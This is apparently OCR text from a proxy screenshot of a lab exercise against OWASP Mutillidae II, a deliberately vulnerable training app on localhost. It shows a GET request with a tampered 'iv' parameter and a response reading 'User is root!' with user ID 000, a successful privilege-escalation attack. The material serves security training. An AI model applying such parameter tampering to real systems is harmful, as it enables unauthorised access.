 Request
Raw
Params
Headers
Hex
GET
/index.php?page=view-user-privilege-level
.php&iv=6bc24fc1aa650b24b4114e93a98f1eba
HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8081/
Cookie:s
Response
Raw
Headers
Hex
HTML
Render
OWASP Mutillidae II: Keep Calm an
Version: 2.6.62 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easie
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log |
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
View User Privilege Level
Back
Help Me!
Hints and Videos
User is root!
User Privilege Level
Application ID A1B2
User ID 000 ( Hint: 0X30 0X30 0X30 )
Group ID 000 ( Hint: 0X30 0X30 0X30 )